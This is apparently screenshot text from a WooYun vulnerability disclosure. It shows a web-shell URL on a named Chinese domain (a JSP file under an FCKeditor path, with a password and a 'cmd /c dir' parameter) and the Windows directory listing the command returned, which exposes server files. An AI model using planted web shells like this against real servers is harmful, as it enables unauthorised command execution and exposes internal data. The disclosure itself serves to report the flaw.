 http://acgw.cn/claim-jy/FCKeditor/wooyun2.jsp?pwd=023&cmd=cmd /c di
WooYun.org | 提交漏洞
acgw.cn
acgw.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
驱动器 D 中的卷没有标签。
卷的序列号是 001D-0B30
D:\ 的目录
2015-08-05 20:56
20150805
2013-04-18 18:28 4,423,129,088 CentOS-6.2-x86_64-bin-DVD1.iso
2014-10-15 22:01 733 domain.cer
2015-08-26 19:13 1,583,104 hsc_data.dmp
2012-08-16 13:18 6,360,576 httpd-2.2.22-win32-x86-openssl-0.9.8t.msi
2015-08-26 18:25
jwfrrs升级文件
2015-08-26 18:00 21,956,138 jwfrrs升级文件.zip
2015-08-12 19:01
jwfrrs升级文件20150812
2013-11-14 09:30
MyDrivers
2015-06-24 14:49
Program Files (x86)
2015-07-01 18:53
rsms升级文件20150701
2015-07-08 19:22
rsms升级文件20150708
2015-08-12 19:13
rsms升级文件20150812
2015-08-26 17:19
soft
2015-08-28 13:39
防火墙配置
5 个文件 4,453,029,639 字节
10 个目录 19,077,648,384 可用字节
www.wooyun.org